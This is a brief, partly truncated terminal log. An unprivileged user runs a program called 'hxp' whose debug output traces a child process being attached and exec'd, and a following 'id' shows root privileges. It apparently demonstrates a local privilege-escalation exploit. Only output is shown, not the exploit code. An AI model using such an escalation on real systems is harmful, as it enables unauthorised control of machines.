 courage ~ $ id
uid=100(anon) gid=100(users)
age),3(phys),15(webcontent)
y)
courage ~ $ hxp
/tmp/yolo-32700
child ready
parent attached
wrote sentinel
0 0 cccccccc
1000 0 cccccccc
child exec
1567 0 57e58955
<0> 0
<1> 0
<2> 0
<3> 0
# id
uid=0(root) gid=100(users) g
e),3(phys),15(webcontent),4(